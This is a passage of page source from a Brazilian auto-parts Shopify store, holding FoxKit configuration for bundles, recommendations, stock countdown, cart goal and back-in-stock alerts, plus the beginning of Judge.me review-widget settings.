Imports","width":1200,"height":410,"src":"\/\/npximports.com.br\/cdn\/shop\/collections\/syl-npx-imports_3b41dcf2-a53d-40a5-94d9-09f778515ab0.jpg?v=1692998913"}}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/21 10:04:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/1489870621",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 0;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 0;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#d3aa01","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow 